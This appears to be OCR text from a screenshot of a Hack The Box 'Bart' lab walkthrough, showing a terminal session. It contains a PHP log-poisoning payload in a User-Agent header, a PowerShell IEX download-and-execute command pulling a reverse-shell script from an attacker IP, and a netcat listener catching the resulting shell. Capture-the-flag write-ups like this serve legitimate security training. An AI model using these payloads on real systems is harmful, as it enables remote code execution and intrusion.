 192.168.1.15
10.10.14.84
Flameshot Info
Capture saved as /home/al3j0/Pictures/
2025-02-27_10-54.png
❯ nvim !$
❯ nvim PS.ps1
❯ cat PS.ps1 | tail -n 2
Invoke-PowerShellTcp -Reverse -IPA
ddress 10.10.14.84 -Port 443
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (h
ttp://0.0.0.0:80/) ...
10.129.54.232 - - [27/Feb/2025 10:
54:08] "GET /PS.ps1 HTTP/1.1" 200
-
>>> import requests
>>> headers = {'User-Agent':'<?php system("powershell IEX(New-Object Net.WebClient).dow\
nloadString(\'http://10.10.14.84/PS.ps1\')");?>'}
>>> r = requests.get("http://internal-01.bart.htb/log/log.php?filename=oldboy.php&usern\
ame=harvey", headers=headers)
>>>
❯ sudo rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.54.232] 49673
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>whoami
nt authority\iusr
PS C:\inetpub\wwwroot\internal-01\log> hostname
BART
PS C:\inetpub\wwwroot\internal-01\log>
LAS VEGAS
VPN - root's tasks
Reconnaissance - Enumeration